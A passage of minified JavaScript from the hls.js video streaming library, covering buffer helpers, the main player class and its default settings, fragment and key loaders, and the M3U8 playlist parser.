function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e)}return a(e,null,[{key:"isBuffered",value:function(e,t){if(e)for(var r=e.buffered,i=0;i<r.length;i++)if(t>=r.start(i)&&t<=r.end(i))return!0;return!1}},{key:"bufferInfo",value:function(e,t,r){if(e){var i,a=e.buffered,n=[];for(i=0;i<a.length;i++)n.push({start:a.start(i),end:a.end(i)});return this.bufferedInfo(n,t,r)}return{len:0,start:0,end:0,nextStart:void 0}}},{key:"bufferedInfo",value:function(e,t,r){var i,a,n,s,o,l=[];for(e.sort(function(e,t){var r=e.start-t.start;return r?r:t.end-e.end}),o=0;o<e.length;o++){var u=l.length;if(u){var d=l[u-1].end;e[o].start-d<r?e[o].end>d&&(l[u-1].end=e[o].end):l.push(e[o])}else l.push(e[o])}for(o=0,i=0,a=n=t;o<l.length;o++){var f=l[o].start,h=l[o].end;if(t+r>=f&&t<h)a=f,n=h,i=n-t;else if(t+r<f){s=f;break}}return{len:i,start:a,end:n,nextStart:s}}}]),e}();r.default=n},{}],31:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=function(){function e(){i(this,e)}return a(e,null,[{key:"mergeDetails",value:function(t,r){var i,a=Math.max(t.startSN,r.startSN)-r.startSN,s=Math.min(t.endSN,r.endSN)-r.startSN,o=r.startSN-t.startSN,l=t.fragments,u=r.fragments,d=0;if(s<a)return void(r.PTSKnown=!1);for(var f=a;f<=s;f++){var h=l[o+f],c=u[f];c&&h&&(d=h.cc-c.cc,isNaN(h.startPTS)||(c.start=c.startPTS=h.startPTS,c.endPTS=h.endPTS,c.duration=h.duration,i=c))}if(d)for(n.logger.log("discontinuity sliding from playlist, take drift into account"),f=0;f<u.length;f++)u[f].cc+=d;if(i)e.updateFragPTSDTS(r,i.sn,i.startPTS,i.endPTS,i.startDTS,i.endDTS);else if(o>=0&&o<l.length){var g=l[o].start;for(f=0;f<u.length;f++)u[f].start+=g}r.PTSKnown=t.PTSKnown}},{key:"updateFragPTSDTS",value:function(t,r,i,a,n,s){var o,l,u,d;if(!t||r<t.startSN||r>t.endSN)return 0;if(o=r-t.startSN,l=t.fragments,u=l[o],!isNaN(u.startPTS)){var f=Math.abs(u.startPTS-i);isNaN(u.deltaPTS)?u.deltaPTS=f:u.deltaPTS=Math.max(f,u.deltaPTS),i=Math.min(i,u.startPTS),a=Math.max(a,u.endPTS),n=Math.min(n,u.startDTS),s=Math.max(s,u.endDTS)}var h=i-u.start;for(u.start=u.startPTS=i,u.endPTS=a,u.startDTS=n,u.endDTS=s,u.duration=a-i,d=o;d>0;d--)e.updatePTS(l,d,d-1);for(d=o;d<l.length-1;d++)e.updatePTS(l,d,d+1);return t.PTSKnown=!0,h}},{key:"updatePTS",value:function(e,t,r){var i=e[t],a=e[r],s=a.startPTS;isNaN(s)?r>t?a.start=i.start+i.duration:a.start=i.start-a.duration:r>t?(i.duration=s-i.start,i.duration<0&&n.logger.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!")):(a.duration=i.start-s,a.duration<0&&n.logger.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!"))}}]),e}();r.default=s},{45:45}],32:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");
}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(28),o=i(s),l=e(26),u=e(36),d=i(u),f=e(34),h=i(f),c=e(4),g=i(c),v=e(7),p=i(v),y=e(8),m=i(y),E=e(5),b=i(E),_=e(12),R=i(_),k=e(11),T=i(k),A=e(13),S=i(A),L=e(10),D=i(L),w=e(6),O=i(w),I=e(45),P=e(47),C=i(P),M=e(1),x=i(M),N=e(35),F=i(N),U=e(43),G=i(U),B=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(this,e);var r=e.DefaultConfig;if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");for(var i in r)i in t||(t[i]=r[i]);if(void 0!==t.liveMaxLatencyDurationCount&&t.liveMaxLatencyDurationCount<=t.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==t.liveMaxLatencyDuration&&(t.liveMaxLatencyDuration<=t.liveSyncDuration||void 0===t.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');(0,I.enableLogs)(t.debug),this.config=t;var n=this.observer=new x.default;n.trigger=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];n.emit.apply(n,[e,e].concat(r))},n.off=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];n.removeListener.apply(n,[e].concat(r))},this.on=n.on.bind(n),this.off=n.off.bind(n),this.trigger=n.trigger.bind(n),this.playlistLoader=new d.default(this),this.fragmentLoader=new h.default(this),this.levelController=new T.default(this),this.abrController=new t.abrController(this),this.bufferController=new t.bufferController(this),this.capLevelController=new t.capLevelController(this),this.fpsController=new t.fpsController(this),this.streamController=new t.streamController(this),this.audioStreamController=new t.audioStreamController(this),this.timelineController=new t.timelineController(this),this.audioTrackController=new O.default(this),this.keyLoader=new F.default(this)}return n(e,null,[{key:"isSupported",value:function(){return window.MediaSource=window.MediaSource||window.WebKitMediaSource,window.MediaSource&&"function"==typeof window.MediaSource.isTypeSupported&&window.MediaSource.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"')}},{key:"version",get:function(){return"0.6.17"}},{key:"Events",get:function(){return o.default}},{key:"ErrorTypes",get:function(){return l.ErrorTypes}},{key:"ErrorDetails",get:function(){return l.ErrorDetails}},{key:"DefaultConfig",get:function(){return e.defaultConfig||(e.defaultConfig={autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,maxSeekHole:2,seekHoleNudgeDuration:.01,stalledInBufferedNudgeThreshold:10,maxFragLookUpTolerance:.2,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,fragLoadingLoopThreshold:3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:C.default,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,fetchSetup:void 0,abrController:g.default,bufferController:p.default,capLevelController:m.default,fpsController:D.default,streamController:R.default,audioStreamController:b.default,timelineController:S.default,cueHandler:G.default,enableCEA708Captions:!0,enableMP2TPassThrough:!1,stretchShortVideoTrack:!1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0}),e.defaultConfig},set:function(t){e.defaultConfig=t}}]),n(e,[{key:"destroy",value:function(){I.logger.log("destroy"),this.trigger(o.default.DESTROYING),this.detachMedia(),this.playlistLoader.destroy(),this.fragmentLoader.destroy(),this.levelController.destroy(),this.abrController.destroy(),this.bufferController.destroy(),this.capLevelController.destroy(),this.fpsController.destroy(),this.streamController.destroy(),this.audioStreamController.destroy(),this.timelineController.destroy(),this.audioTrackController.destroy(),this.keyLoader.destroy(),this.url=null,this.observer.removeAllListeners()}},{key:"attachMedia",value:function(e){I.logger.log("attachMedia"),this.media=e,this.trigger(o.default.MEDIA_ATTACHING,{media:e})}},{key:"detachMedia",value:function(){I.logger.log("detachMedia"),this.trigger(o.default.MEDIA_DETACHING),this.media=null}},{key:"loadSource",value:function(e){I.logger.log("loadSource:"+e),this.url=e,this.trigger(o.default.MANIFEST_LOADING,{url:e})}},{key:"startLoad",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:-1;I.logger.log("startLoad("+e+")"),this.levelController.startLoad(),this.streamController.startLoad(e),this.audioStreamController.startLoad(e)}},{key:"stopLoad",value:function(){I.logger.log("stopLoad"),this.levelController.stopLoad(),this.streamController.stopLoad(),this.audioStreamController.stopLoad()}},{key:"swapAudioCodec",value:function(){I.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()}},{key:"recoverMediaError",value:function(){I.logger.log("recoverMediaError");var e=this.media;this.detachMedia(),this.attachMedia(e)}},{key:"levels",get:function(){return this.levelController.levels}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(e){I.logger.log("set currentLevel:"+e),this.loadLevel=e,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(e){I.logger.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(e){I.logger.log("set loadLevel:"+e),this.levelController.manualLevel=e}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.abrController.minAutoLevel)},set:function(e){I.logger.log("set firstLevel:"+e),this.levelController.firstLevel=e}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(e){I.logger.log("set startLevel:"+e),this.levelController.startLevel=e}},{key:"autoLevelCapping",get:function(){return this.abrController.autoLevelCapping},set:function(e){I.logger.log("set autoLevelCapping:"+e),this.abrController.autoLevelCapping=e}},{key:"autoLevelEnabled",get:function(){return this.levelController.manualLevel===-1}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"audioTracks",get:function(){return this.audioTrackController.audioTracks}},{key:"audioTrack",get:function(){return this.audioTrackController.audioTrack},set:function(e){this.audioTrackController.audioTrack=e}},{key:"liveSyncPosition",get:function(){return this.streamController.liveSyncPosition}}]),e}();r.default=B},{1:1,10:10,11:11,12:12,13:13,26:26,28:28,34:34,35:35,36:36,4:4,43:43,45:45,47:47,5:5,6:6,7:7,8:8}],33:[function(e,t,r){"use strict";t.exports=e(32).default},{32:32}],34:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(26),c=e(45),g=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.FRAG_LOADING));return r.loaders={},r}return s(t,e),o(t,[{key:"destroy",value:function(){var e=this.loaders;for(var t in e){var r=e[t];r&&r.destroy()}this.loaders={},f.default.prototype.destroy.call(this)}},{key:"onFragLoading",value:function(e){var t=e.frag,r=t.type,i=this.loaders[r],a=this.hls.config;t.loaded=0,i&&(c.logger.warn("abort previous fragment loader for type:"+r),i.abort()),i=this.loaders[r]=t.loader="undefined"!=typeof a.fLoader?new a.fLoader(a):new a.loader(a);var n=void 0,s=void 0,o=void 0;n={url:t.url,frag:t,responseType:"arraybuffer",progressData:!1};var l=t.byteRangeStartOffset,u=t.byteRangeEndOffset;isNaN(l)||isNaN(u)||(n.rangeStart=l,n.rangeEnd=u),s={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout},o={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},i.load(n,s,o)}},{key:"loadsuccess",value:function(e,t,r){var i=e.data,a=r.frag;a.loader=void 0,this.loaders[a.type]=void 0,this.hls.trigger(u.default.FRAG_LOADED,{payload:i,frag:a,stats:t})}},{key:"loaderror",value:function(e,t){var r=t.loader;r&&r.abort(),this.loaders[t.type]=void 0,this.hls.trigger(u.default.ERROR,{type:h.ErrorTypes.NETWORK_ERROR,details:h.ErrorDetails.FRAG_LOAD_ERROR,fatal:!1,frag:t.frag,response:e})}},{key:"loadtimeout",value:function(e,t){var r=t.loader;r&&r.abort(),this.loaders[t.type]=void 0,this.hls.trigger(u.default.ERROR,{type:h.ErrorTypes.NETWORK_ERROR,details:h.ErrorDetails.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t.frag})}},{key:"loadprogress",value:function(e,t,r){var i=t.frag;i.loaded=e.loaded,this.hls.trigger(u.default.FRAG_LOAD_PROGRESS,{frag:i,stats:e})}}]),t}(f.default);r.default=g},{26:26,27:27,28:28,45:45}],35:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(26),c=e(45),g=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.KEY_LOADING));return r.loaders={},r.decryptkey=null,r.decrypturl=null,r}return s(t,e),o(t,[{key:"destroy",value:function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy()}this.loaders={},f.default.prototype.destroy.call(this)}},{key:"onKeyLoading",value:function(e){var t=e.frag,r=t.type,i=this.loaders[r],a=t.decryptdata,n=a.uri;if(n!==this.decrypturl||null===this.decryptkey){var s=this.hls.config;i&&(c.logger.warn("abort previous key loader for type:"+r),i.abort()),t.loader=this.loaders[r]=new s.loader(s),this.decrypturl=n,this.decryptkey=null;var o=void 0,l=void 0,d=void 0;o={url:n,frag:t,responseType:"arraybuffer"},l={timeout:s.fragLoadingTimeOut,maxRetry:s.fragLoadingMaxRetry,retryDelay:s.fragLoadingRetryDelay,maxRetryDelay:s.fragLoadingMaxRetryTimeout},d={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},t.loader.load(o,l,d)}else this.decryptkey&&(a.key=this.decryptkey,this.hls.trigger(u.default.KEY_LOADED,{frag:t}))}},{key:"loadsuccess",value:function(e,t,r){var i=r.frag;this.decryptkey=i.decryptdata.key=new Uint8Array(e.data),i.loader=void 0,this.loaders[i.type]=void 0,this.hls.trigger(u.default.KEY_LOADED,{frag:i})}},{key:"loaderror",value:function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),this.loaders[t.type]=void 0,this.hls.trigger(u.default.ERROR,{type:h.ErrorTypes.NETWORK_ERROR,details:h.ErrorDetails.KEY_LOAD_ERROR,fatal:!1,frag:r,response:e})}},{key:"loadtimeout",value:function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),this.loaders[t.type]=void 0,this.hls.trigger(u.default.ERROR,{type:h.ErrorTypes.NETWORK_ERROR,details:h.ErrorDetails.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})}}]),t}(f.default);r.default=g},{26:26,27:27,28:28,45:45}],36:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function n(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(2),u=i(l),d=e(28),f=i(d),h=e(27),c=i(h),g=e(26),v=e(40),p=i(v),y=e(45),m=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,E=/#EXT-X-MEDIA:(.*)/g,b=/#EXTINF: *([^,]+),?(.*)|(?!#)(\S.+)|#EXT-X-BYTERANGE: *(.+)|#EXT-X-PROGRAM-DATE-TIME:(.+)|#.*/g,_=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:(#)(.*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,R=function(){function e(){s(this,e),this.method=null,this.key=null,this.iv=null,this._uri=null}return o(e,[{key:"uri",get:function(){return!this._uri&&this.reluri&&(this._uri=u.default.buildAbsoluteURL(this.baseuri,this.reluri)),this._uri}}]),e}(),k=function(){function e(){s(this,e),this._url=null,this._byteRange=null,this._decryptdata=null}return o(e,[{key:"createInitializationVector",value:function(e){for(var t=new Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t}},{key:"fragmentDecryptdataFromLevelkey",value:function(e,t){var r=e;return e&&e.method&&e.uri&&!e.iv&&(r=Object.assign(new R,this.cloneObj(e)),r.iv=this.createInitializationVector(t)),r}},{key:"cloneObj",value:function(e){return JSON.parse(JSON.stringify(e))}},{key:"url",get:function(){return!this._url&&this.relurl&&(this._url=u.default.buildAbsoluteURL(this.baseurl,this.relurl)),this._url},set:function(e){this._url=e}},{key:"programDateTime",get:function(){return!this._programDateTime&&this.rawProgramDateTime&&(this._programDateTime=new Date(Date.parse(this.rawProgramDateTime))),this._programDateTime}},{key:"byteRange",get:function(){if(!this._byteRange&&(this._byteRange=[],this.rawByteRange)){var e=this.rawByteRange.split("@",2);1===e.length?this._byteRange[0]=this.prevFrag?this.prevFrag.byteRangeEndOffset:0:this._byteRange[0]=parseInt(e[1]),this._byteRange[1]=parseInt(e[0])+this._byteRange[0],this.prevFrag=null}return this._byteRange}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"decryptdata",get:function(){return this._decryptdata||(this._decryptdata=this.fragmentDecryptdataFromLevelkey(this.levelkey,this.sn)),this._decryptdata}}]),e}(),T=function(e){function t(e){s(this,t);var r=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,f.default.MANIFEST_LOADING,f.default.LEVEL_LOADING,f.default.AUDIO_TRACK_LOADING));return r.loaders={},r}return n(t,e),o(t,[{key:"destroy",value:function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy()}this.loaders={},c.default.prototype.destroy.call(this)}},{key:"onManifestLoading",value:function(e){this.load(e.url,{type:"manifest"})}},{key:"onLevelLoading",value:function(e){this.load(e.url,{type:"level",level:e.level,id:e.id})}},{key:"onAudioTrackLoading",value:function(e){this.load(e.url,{type:"audioTrack",id:e.id})}},{key:"load",value:function(e,t){var r=this.loaders[t.type];if(r){var i=r.context;if(i&&i.url===e)return void y.logger.trace("playlist request ongoing");y.logger.warn("abort previous loader for type:"+t.type),r.abort()}var a=this.hls.config,n=void 0,s=void 0,o=void 0,l=void 0;"manifest"===t.type?(n=a.manifestLoadingMaxRetry,s=a.manifestLoadingTimeOut,o=a.manifestLoadingRetryDelay,l=a.manifestLoadingMaxRetryTimeout):(n=a.levelLoadingMaxRetry,s=a.levelLoadingTimeOut,o=a.levelLoadingRetryDelay,l=a.levelLoadingMaxRetryTimeout,y.logger.log("loading playlist for "+t.type+" "+(t.level||t.id))),r=this.loaders[t.type]=t.loader="undefined"!=typeof a.pLoader?new a.pLoader(a):new a.loader(a),t.url=e,t.responseType="";var u=void 0,d=void 0;u={timeout:s,maxRetry:n,retryDelay:o,maxRetryDelay:l},d={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},r.load(t,u,d)}},{key:"resolve",value:function(e,t){return u.default.buildAbsoluteURL(t,e)}},{key:"parseMasterPlaylist",value:function(e,t){var r=[],i=void 0;for(m.lastIndex=0;null!=(i=m.exec(e));){var a={},n=a.attrs=new p.default(i[1]);a.url=this.resolve(i[2],t);var s=n.decimalResolution("RESOLUTION");s&&(a.width=s.width,a.height=s.height),a.bitrate=n.decimalInteger("AVERAGE-BANDWIDTH")||n.decimalInteger("BANDWIDTH"),a.name=n.NAME;var o=n.CODECS;if(o){o=o.split(/[ ,]+/);for(var l=0;l<o.length;l++){var u=o[l];u.indexOf("avc1")!==-1?a.videoCodec=this.avc1toavcoti(u):a.audioCodec=u}}r.push(a)}return r}},{key:"parseMasterPlaylistMedia",value:function(e,t,r){var i=void 0,a=[];for(E.lastIndex=0;null!=(i=E.exec(e));){var n={},s=new p.default(i[1]);s.TYPE===r&&(n.groupId=s["GROUP-ID"],n.name=s.NAME,n.type=r,n.default="YES"===s.DEFAULT,n.autoselect="YES"===s.AUTOSELECT,n.forced="YES"===s.FORCED,s.URI&&(n.url=this.resolve(s.URI,t)),n.lang=s.LANGUAGE,n.name||(n.name=n.lang),a.push(n))}return a}},{key:"avc1toavcoti",value:function(e){var t,r=e.split(".");return r.length>2?(t=r.shift()+".",t+=parseInt(r.shift()).toString(16),t+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):t=e,t}},{key:"parseLevelPlaylist",value:function(e,t,r,i){var a,n,s=0,o=0,l={type:null,version:null,url:t,fragments:[],live:!0,startSN:0},u=new R,d=0,f=null,h=new k;for(h.tagList=[],b.lastIndex=0;null!==(a=b.exec(e));){var c=a[1];if(c){h.duration=parseFloat(c);var g=a[2];h.title=g?g:null,h.tagList.push(g?["INF",c,g]:["INF",c])}else if(a[3]){if(!isNaN(h.duration)){var v=s++;h.type=i,h.prevFrag=f,h.start=o,h.levelkey=u,h.sn=v,h.level=r,h.cc=d,h.baseurl=t,h.relurl=a[3],l.fragments.push(h),f=h,o+=h.duration,h=new k,h.tagList=[]}}else if(a[4])h.rawByteRange=a[4];else if(a[5])h.rawProgramDateTime=a[5],h.tagList.push(["PROGRAM-DATE-TIME",a[5]]);else{for(a=a[0].match(_),n=1;n<a.length&&void 0===a[n];n++);var m=a[n+1],E=a[n+2];switch(a[n]){case"#":h.tagList.push(E?[m,E]:[m]);break;case"PLAYLIST-TYPE":l.type=m.toUpperCase();break;case"MEDIA-SEQUENCE":s=l.startSN=parseInt(m);break;case"TARGETDURATION":l.targetduration=parseFloat(m);break;case"VERSION":l.version=parseInt(m);break;case"EXTM3U":break;case"ENDLIST":l.live=!1;break;case"DIS":d++,h.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":d=parseInt(m);break;case"KEY":var T=m,A=new p.default(T),S=A.enumeratedString("METHOD"),L=A.URI,D=A.hexadecimalInteger("IV");S&&(u=new R,L&&"AES-128"===S&&(u.method=S,u.baseuri=t,u.reluri=L,u.key=null,u.iv=D));break;case"START":var w=m,O=new p.default(w),I=O.decimalFloatingPoint("TIME-OFFSET");isNaN(I)||(l.startTimeOffset=I);break;default:y.logger.warn("line parsed but not handled: "+a)}}}return h=f,h&&!h.relurl&&(l.fragments.pop(),o-=h.duration),l.totalduration=o,l.averagetargetduration=o/l.fragments.length,l.endSN=s-1,l}},{key:"loadsuccess",value:function(e,t,r){var i=e.data,a=e.url,n=r.type,s=r.id,o=r.level,l=this.hls;if(this.loaders[n]=void 0,void 0!==a&&0!==a.indexOf("data:")||(a=r.url),t.tload=performance.now(),0===i.indexOf("#EXTM3U"))if(i.indexOf("#EXTINF:")>0){var u="audioTrack"!==n,d=this.parseLevelPlaylist(i,a,(u?o:s)||0,u?"main":"audio");"manifest"===n&&l.trigger(f.default.MANIFEST_LOADED,{levels:[{url:a,details:d}],audioTracks:[],url:a,stats:t}),t.tparsed=performance.now(),d.targetduration?u?l.trigger(f.default.LEVEL_LOADED,{details:d,level:o||0,id:s||0,stats:t}):l.trigger(f.default.AUDIO_TRACK_LOADED,{details:d,id:s,stats:t}):l.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:g.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"invalid targetduration"})}else{var h=this.parseMasterPlaylist(i,a);if(h.length){var c=this.parseMasterPlaylistMedia(i,a,"AUDIO");if(c.length){var v=!1;c.forEach(function(e){e.url||(v=!0)}),v===!1&&h[0].audioCodec&&!h[0].attrs.AUDIO&&(y.logger.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),c.unshift({type:"main",name:"main"}))}l.trigger(f.default.MANIFEST_LOADED,{levels:h,audioTracks:c,url:a,stats:t})}else l.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:g.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"no level found in manifest"})}else l.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:g.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"no EXTM3U delimiter"})}},{key:"loaderror",value:function(e,t){var r,i,a=t.loader;switch(t.type){case"manifest":r=g.ErrorDetails.MANIFEST_LOAD_ERROR,i=!0;break;case"level":r=g.ErrorDetails.LEVEL_LOAD_ERROR,i=!1;break;case"audioTrack":r=g.ErrorDetails.AUDIO_TRACK_LOAD_ERROR,i=!1}a&&(a.abort(),this.loaders[t.type]=void 0),this.hls.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:r,fatal:i,url:a.url,loader:a,response:e,context:t})}},{key:"loadtimeout",value:function(e,t){var r,i,a=t.loader;switch(t.type){case"manifest":r=g.ErrorDetails.MANIFEST_LOAD_TIMEOUT,i=!0;break;case"level":r=g.ErrorDetails.LEVEL_LOAD_TIMEOUT,i=!1;break;case"audioTrack":r=g.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT,i=!1}a&&(a.abort(),this.loaders[t.type]=void 0),this.hls.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:r,fatal:i,url:a.url,loader:a,context:t})}}]),t}(c.default);r.default=T},{2:2,26:26,27:27,28:28,40:40,45:45}],37:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e)}return 